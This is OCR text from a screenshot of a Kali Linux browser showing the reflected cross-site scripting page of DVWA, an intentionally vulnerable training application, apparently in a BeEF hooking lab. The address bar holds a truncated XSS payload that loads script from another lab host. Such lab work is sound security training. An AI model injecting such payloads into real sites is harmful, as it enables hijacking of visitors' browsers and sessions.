 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS) - Mozilla Firefox
BeEF Control Panel
Damn Vulnerable Web Ap
10.0.2.7/dvwa/vulnerabilities/xss_r/?name=<script src="http://10.0.2.5:300
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help